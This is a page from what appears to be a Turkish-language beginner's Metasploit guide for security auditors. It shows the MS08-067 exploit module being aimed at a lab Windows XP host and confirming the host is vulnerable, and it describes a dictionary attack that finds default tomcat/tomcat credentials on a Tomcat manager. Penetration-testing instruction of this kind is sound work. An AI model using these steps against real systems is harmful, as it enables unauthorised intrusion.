 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                         Ocak 2013


      capable of bypassing NX on some operating systems and service packs.
      The correct target must be used to prevent the Server Service (along
      with a dozen others in the same process) from crashing. Windows XP
      targets seem to handle multiple successful exploitation events, but
      2003 targets will often crash or hang on subsequent attempts. This
      is just the first version of this module, full support for NX bypass
      on 2003, along with other platforms, is still in development.

    References:
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2008-4250
      http://www.osvdb.org/49243
      http://www.microsoft.com/technet/security/bulletin/MS08-067.mspx
      http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos

    msf exploit(ms08_067_netapi) > set RHOST 192.168.1.32
    RHOST => 192.168.1.32
    msf exploit(ms08_067_netapi) > check

    [*] Verifying vulnerable status... (path: 0x0000005a)
    [+] The target is vulnerable.

    msf   exploit(ms08_067_netapi) >
                          Hedefte MS08-067 Güvenlik Açığının Araştırılması



Bir diğer güvenlik açığı araştırma yöntemi de, kullanıcı adı ve parola deneme yanılması
ile bir servisin yönetim arayüzüne erişimdir. Yönetim arayüzlerinin ön tanımlı veya tahmin
edilebilir parola barındırması sıklıkla karşılaşılan bir durumdur. Örnekte hedef sistemler
arasında Tomcat uygulama sunucusu varlığı araştırılmakta, sonrasında ise bir sözlük
saldırısı yapılarak yönetici kullanıcısı ve parolası denenmektedir. Yapılan analiz
sonucunda Tomcat uygulama sunucusunun yönetici kullanıcısının tomcat ve parolasınin
tomcat olduğu saptanmıştır.


    msf > hosts
    Hosts
    =====
    address        mac                 name              os_name             os_flavor   os_sp
    purpose info    comments
    -------        ---                 ----              -------             ---------   -----
    ------- ----    --------
    192.168.1.31   08:00:27:20:51:9D   192.168.1.31      Linux               Ubuntu
    server
    192.168.1.32   00:0c:29:dc:38:09   HACMEONE          Microsoft Windows   XP          SP2
    device




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                       Sayfa 69
 